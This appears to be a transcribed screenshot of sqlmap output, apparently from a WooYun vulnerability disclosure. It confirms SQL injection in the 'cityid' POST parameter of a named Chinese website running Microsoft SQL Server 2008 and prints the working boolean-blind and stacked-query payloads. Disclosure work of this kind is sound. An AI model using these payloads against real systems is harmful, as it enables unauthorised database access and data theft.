 [09:18:36] [INFO] checking if the injection point on POST parameter 'cityid' is
a false positive
POST parameter 'cityid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter: cityid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=&lat=39.96587242&lng=116.4490421&cityid=0101' AND 4084=4084 AND
 'QGOT'='QGOT&lableid=&pg=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=&lat=39.96587242&lng=116.4490421&cityid=0101';WAITFOR DELAY '0:
0:5'--&lableid=&pg=1
---
[09:18:40] [INFO] testing Microsoft SQL Server
[09:18:41] [INFO] confirming Microsoft SQL Server
[09:18:42] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[09:18:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[09:18:42] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\sl.zhuna.cn'
[*] shutting down at 09:18:42
www.wooyun.org
C:\Users\Liuan>_